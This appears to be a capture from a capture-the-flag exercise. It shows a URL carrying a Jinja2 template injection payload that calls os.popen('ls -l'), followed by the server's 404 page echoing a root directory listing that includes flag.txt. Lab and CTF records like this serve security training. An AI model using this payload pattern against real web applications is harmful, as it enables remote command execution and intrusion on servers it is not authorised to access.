 view-source:http://178.62.115.160:30303/%7B%7Bcycler.__init__.__globals__.os.popen('ls -l').read()%7D%7D
1
2 <h1>Error 404</h1>
3 <p>The page '<str>total 72
4 drwxr-xr-x   1 root root 4096 Oct 13  2020 bin
5 drwxr-xr-x   2 root root 4096 Sep 19  2020 boot
6 drwxr-xr-x   5 root root  360 Aug  4 16:22 dev
7 drwxr-xr-x   1 root root 4096 Aug  4 16:22 etc
8 -rw-r--r--   1 root root   47 May 11  2020 flag.txt
9 drwxr-xr-x   2 root root 4096 Sep 19  2020 home
10 drwxr-xr-x   1 root root 4096 Oct 13  2020 lib
11 drwxr-xr-x   2 root root 4096 Oct 12  2020 lib64
12 drwxr-xr-x   2 root root 4096 Oct 12  2020 media
13 drwxr-xr-x   2 root root 4096 Oct 12  2020 mnt
14 drwxr-xr-x   1 root root 4096 Oct 23  2020 opt
15 dr-xr-xr-x 583 root root    0 Aug  4 16:22 proc
16 drwx------   1 root root 4096 Oct 23  2020 root
17 drwxr-xr-x   3 root root 4096 Oct 12  2020 run
18 drwxr-xr-x   1 root root 4096 Oct 13  2020 sbin
19 drwxr-xr-x   2 root root 4096 Oct 12  2020 srv
20 dr-xr-xr-x  13 root root    0 Aug  4 16:22 sys
21 drwxrwxrwt   1 root root 4096 Oct 23  2020 tmp
22 drwxr-xr-x   1 root root 4096 Oct 12  2020 usr
23 drwxr-xr-x   1 root root 4096 Oct 12  2020 var
24 </str>' could not be found</p>